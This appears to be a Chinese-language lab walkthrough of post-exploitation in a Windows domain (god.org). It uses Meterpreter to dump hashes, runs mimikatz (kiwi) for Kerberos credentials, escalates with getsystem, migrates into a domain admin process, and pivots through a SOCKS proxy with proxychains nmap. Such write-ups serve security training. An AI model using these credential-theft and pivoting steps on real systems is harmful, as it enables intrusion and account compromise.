



域内信息收集(GOD\Administrator )



getuid查当前用户

getuid 命令用于显示当前会话的用户名。

返回了 Server username: GOD\Administrator

Server: 这里指的是目标主机或被控制的机器。

username: 这是当前 Meterpreter 会话的用户标识。

GOD\Administrator: 表示当前会话的用户是 Administrator,且该用户属于 GOD 域。



shell 收集信息



hashdump 哈希

用户名:SID:LM哈希:NTLM哈希:::

三个账号的LM哈希aad3b435b51404eeaad3b435b51404ee和NTLM哈希31d6cfe0d16ae931b73c59d7e0c089c0都是空密码。



信息整理

网络上可访问的计算机列表:

\OWA

\ROOT-TVI862UBEH

\STU1

当前的域控制器

\owa.god.org

机器的ip:

ROOT-TVI862UBEH:192.168.52.141

OWA (owa.god.org ):192.168.52.138



kiwi获取Kerberos 票据

“Kiwi” 在这里指的是 mimikatz 的别称,因为 mimikatz 的开发者 Benjamin DELPY 的网名是 “gentilkiwi”。因此,在安全社区中,人们有时会亲切地将 mimikatz 称为 “kiwi”。

mimikatz 是一款在安全研究和渗透测试领域广泛使用的开源工具,它主要用于 Windows 系统。mimikatz 能够执行多种与凭证访问和凭证转储相关的操作,包括但不限于:

从内存中提取 Windows 凭据。

转储登录密码。

模拟登录令牌。

从 LSA 内存中提取密码哈希。

创建和使用 Kerberos 票据。



猕猴桃(GOD\Administrator 提示非系统)

在 Meterpreter 会话中,加载 mimikatz 扩展(通过 load kiwi 命令)允许用户直接在会话中执行 mimikatz 的各种功能。这为渗透测试人员提供了一个强大的工具,以帮助他们评估目标系统的安全性。



creds_all 检索解析过的票据,提示不是系统,记住现在getuid显示的是GOD\Administrator 。后面会调用msf进行提权。





msf(权限提升到 SYSTEM 级别)+ 猕猴桃(获取kbs)

上面getuid显示的是GOD\Administrator ,这个时候想抓票据,提示Not running as SYSTEM, execution may fail,表明当前的会话或执行环境不是以 SYSTEM 用户权限运行的。

msf 命令 getsystem 尝试将当前会话的权限提升到 SYSTEM 级别。

SYSTEM 是 Windows 系统中权限最高的用户账户,拥有对系统完全的控制权。

getsystem提权后,getuid发生了变化: NT AUTHORITY\SYSTEM.

creds_kerberos 检索 Kerberos 凭据(解析过的),成功拿到检索 Kerberos 凭据,密码123qwe.





shell(\system)验证Administrator是否域管理员

猜测Administrator是域管理员,需要进入shell验证下。

通过这些命令,可以获取以下信息:

会话已经获得了 SYSTEM 级别的访问权限,这是 Windows 系统中最高的权限级别。

“Domain Admins” 组的成员信息,这对于了解域环境中的高权限账户非常重要。

域的名称是 god.org,这是一个组织内部用于身份验证和资源管理的域。



MSF进程注入(迁移到GOD\Administrator)

MSF进程注入前提:需要生成一个木马让其上线,让攻击机连接上去,这里前面已经生成好的木马连上了



当前还是系统状态NT AUTHORITY\SYSTEM,ps查看所有进程以及相应的权限。

migrate PID 迁移进程,这个pid是你选择进程的id号,这里我选了http,能转到GOD\Administrator

进程迁移成功,getuid发生了改变GOD\Administrator。

shell验证GOD\Administrator账户权限

这里能看到GOD\Administrator是有权限访问另外两台机子的信息的,进一步验证我们的猜测。

GOD\Administrator有域管理员权限,rdesktop远程显示已登录。

攻击上线



msf(添加路由+挂代理)

挂代理前必须加路由,msf模块post/multi/manage/autoroute



msf模块auxiliary/server/socks_proxy添加代理,run启动。

jobs查看代理已挂起,根据上面的配置编辑文件/etc/proxychains4.conf



proxychains nmap 扫描

